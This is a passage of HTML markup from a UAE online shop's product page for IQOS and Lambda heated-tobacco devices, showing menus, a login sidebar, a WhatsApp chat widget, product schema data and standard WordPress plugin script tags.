				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/lambda-i8-red-hnb-device-for-terea-sticks-in-uae/">LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>200.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
					
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697199b675c56">LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE quantity</label>
	<input
		type="number"
				id="quantity_697199b675c56"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
		
		<a href="/product/iqos-iluma-one-sunset-red/?add-to-cart=8968" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8968" data-product_sku="" aria-label="Add to cart: &ldquo;LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE&rdquo;" rel="nofollow" data-success_message="&ldquo;LAMBDA I8 RED HNB DEVICE FOR TEREA STICKS IN DUBAI UAE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8968" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>&copy; 2026 <a href="https://heetsabudhabi.ae/">heetsabudhabi.com</a>. All rights reserved</p>
															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://heetsabudhabi.ae/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://heetsabudhabi.ae/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6b5fd59185" /><input type="hidden" name="_wp_http_referer" value="/product/iqos-iluma-one-sunset-red/" />											<input type="hidden" name="redirect" value="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://heetsabudhabi.ae/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://heetsabudhabi.ae/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971543759583&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d865fb39f"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://heetsabudhabi.ae"}},{"@type":"ListItem","position":2,"item":{"name":"IQOS ILUMA TEREA Abu Dhabi","@id":"https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/"}},{"@type":"ListItem","position":3,"item":{"name":"IQOS Iluma One Sunset Red","@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/#product","name":"IQOS Iluma One Sunset Red","url":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/","description":"Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset Red heats tobacco sticks to the optimal temperature without burning them. This innovative approach delivers a smooth and satisfying tobacco flavor, free from the drawbacks of smoke, ash, and lingering cigarette smells. The device boasts an impressive battery life, allowing you to indulge in up to 20 tobacco sticks on a single charge.","image":"https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg","sku":7878,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"180.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"500.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/","seller":{"@type":"Organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971543759583","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"1","cr_upload_initial":"Upload up to 2 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 2.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"2","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heetsabudhabi.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
